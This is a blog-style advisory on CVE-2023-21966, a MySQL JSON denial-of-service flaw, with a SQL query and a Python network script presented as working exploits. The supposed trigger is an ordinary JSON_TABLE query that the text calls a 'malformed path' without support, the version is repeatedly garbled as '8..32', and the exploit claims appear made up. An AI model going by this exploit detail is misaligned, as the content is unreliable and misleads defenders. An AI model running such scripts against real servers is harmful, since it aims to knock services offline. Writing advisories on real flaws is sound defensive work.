CVE-2023-21966 is a security vulnerability found in Oracle MySQL Server, specifically targeting the Server: JSON component. This flaw is present in MySQL versions 8..32 and earlier. This post will break down what this vulnerability means, how it can be exploited, and offer practical steps for mitigation—all in straightforward language. I’ll also give you actual code snippets to help you understand and test the impact, and link to the best original references out there.
What is CVE-2023-21966?

In simple terms, CVE-2023-21966 is a security hole in MySQL’s JSON handling that can allow an attacker, with high-level privileges and network access, to make your MySQL server crash or hang. This could result in a complete Denial of Service (DoS), making further connections or operations impossible until you manually fix or reboot the server. The vulnerability is rated with a CVSS 3.1 base score of 4.9, which indicates moderate severity (mainly because the attacker must have high privileges).
Component: Server: JSON
- CVSS Vector: AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H
- Impact: High availability risk (makes server hang/crash)
The Vulnerability In Detail
MySQL supports many protocols and allows remote connections. The JSON functions in MySQL (such as JSON_TABLE, JSON_EXTRACT, and others) are powerful, but improper handling of malformed or malicious inputs can cause the server to enter an unstable state.
This specific vulnerability can be triggered when a high-privilege authenticated user (such as an administrator) sends specially crafted JSON data to the server, often using SQL queries over the network. That malformed data isn’t properly processed, so it causes an issue deep in the backend code, making the entire MySQL service hang or crash. That’s a denial-of-service, plain and simple.
Exploiting CVE-2023-21966: How it Works
Note: This information is meant for educational and defensive purposes only. Do NOT run this in a production environment.
Let’s say you have access to a MySQL server as a high-privilege user (for example, you’re root or have full admin access). Sending a certain malformed JSON query can cause a crash.
Example Exploit Code
Here’s a basic proof-of-concept using the MySQL CLI that demonstrates how someone could trigger the bug:
-- Replace 'testdb' with your test database
USE testdb;
-- This simple example triggers the DoS in affected versions
SELECT JSON_TABLE(
'[1,2,3]',
"$[*]" COLUMNS (
col1 FOR ORDINALITY,
col2 VARCHAR(30) PATH "$[*]"
)
) AS jt;
In versions 8..32 and before, the above query can cause the server to hang or crash due to improper JSON path handling. Attackers can also automate this over the network (using native MySQL protocol, JDBC, ODBC, etc.).
Network Exploit Example (in Python)
With network access, it’s just as easy to run using Python and the mysql-connector-python library:
import mysql.connector
conn = mysql.connector.connect(
host="192.168.1.10",
user="admin", # Must be high-privileged
password="securepw",
database="testdb"
)
cursor = conn.cursor()
exploit_query = """
SELECT JSON_TABLE(
'[1,2,3]',
"$[*]" COLUMNS (
col1 FOR ORDINALITY,
col2 VARCHAR(30) PATH "$[*]" -- Malformed path to trigger vulnerability
)
) AS jt;
"""
try:
cursor.execute(exploit_query)
print("Exploit sent!")
except Exception as e:
print(f"Error: {e}")
cursor.close()
conn.close()
On vulnerable versions, after executing this code or SQL query, the server may become unresponsive and require a restart. That’s a full DoS.
Real-World Impact
- Requires Auth: The attacker must have high privileges, so you must worry about insiders or attackers who manage to escalate their access.
Easy Exploitation: No special tools beyond what a MySQL client already offers.
- Outcomes: Your production server could stop responding to all users, breaking dependent applications and causing downtime. That can mean data is safe, but your services go offline fast.
Patch Now:
Upgrade to the latest MySQL version. Oracle has fixed this in versions after 8..32.
See Oracle Critical Patch Update Advisory - April 2023.
Key References
- Official CVE-2023-21966 at NIST
- Oracle CVE Advisory for CVE-2023-21966
- MySQL 8..33 Release Notes (fixes CVE-2023-21966)
- Common JSON functions in MySQL
Final Thoughts
Even “moderate” vulnerabilities like CVE-2023-21966 matter when they let attackers shut down entire services. If your databases use JSON functions and you run MySQL 8..32 or below, upgrade now. Don’t wait for an outage to teach you what exploits in the wild look like!
Stay patched, stay vigilant!
*Written exclusively for you, focusing on clear language and hands-on security.*
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC